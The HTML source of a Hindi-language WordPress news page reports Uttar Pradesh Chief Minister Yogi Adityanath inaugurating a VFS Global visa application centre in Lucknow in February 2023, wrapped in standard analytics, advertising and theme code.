<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "4222c6b98b";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/123872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=123872' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-123872 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-123872" class="single-post-item post-123872 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news tag-visa-global-center tag-yogi-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg" class="attachment-large size-large wp-post-image" alt="CM Yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/02/CM-Yogi-4-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">सेंटर का उद्घाटन प्रदेशवासियों के लिए एक अवसर: सीएम योगी</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-inaugurated-vfs-global-center/" rel="bookmark"><span class="entry-date published updated">February 4, 2023</span> <span class="updated">at 6:20 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                315</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="fyhhr697572739f6e3" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.fyhhr697572739f6e3 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.fyhhr697572739f6e3 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.fyhhr697572739f6e3 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.fyhhr697572739f6e3 {
display: block;
}
}
@media screen and (max-width: 767px) {
.fyhhr697572739f6e3 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने UP GIS-23 से पहले शनिवार को प्रदेशवासियों को एक बड़ी सौगात दी है। ऐसे में अब प्रदेशवासियों को वीजा के लिए भागदौड़ नहीं करनी पड़ेगी। वह अपने ही प्रदेश में वीजा के लिए अप्लाई कर सकेंगे। दरअसल, मुख्यमंत्री योगी आदित्यनाथ ने शनिवार को अपने आवास 5, कालिदास मार्ग पर वीएफएस ग्लोबल वीजा एप्लिकेशन सेंटर का उद्धाटन किया। इसी के साथ यहां से ऑस्ट्रिया, चेक गणराज्य, पुर्तगाल, स्विजरलैंड, नीदरलैंड, क्रोएशिया, इटली, सऊदी अरब, हंगरी, जर्मनी सहित कई देशों के वीजा एप्लिकेशन स्वीकार होने शुरू हो जाएंगे।</p>
<h3><strong>प्रधानमंत्री मोदी ने वीजा और पासपोर्ट की समस्याओं को दूर किया</strong></h3>
<p>मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने उद्धाटन समारोह में ग्लोबल इंवेस्टर्स समिट के सप्ताह पूर्व लखनऊ में वीएफएस ग्लोबल सेंटर के उद्धाटन को प्रदेशवासियों के लिए एक अवसर बताया और इसके लिए वीएफएस ग्लोबल के संस्थापक, सीईओ के साथ उनकी टीम को धन्यवाद दिया। सीएम (CM Yogi) ने कहा कि इस सेंटर के शुरू होने से विभिन्न देशों के लिए वीजा आवेदन करने की एक सरल प्रक्रिया प्रदेशवासियों को मिलने लगेगी।</p>
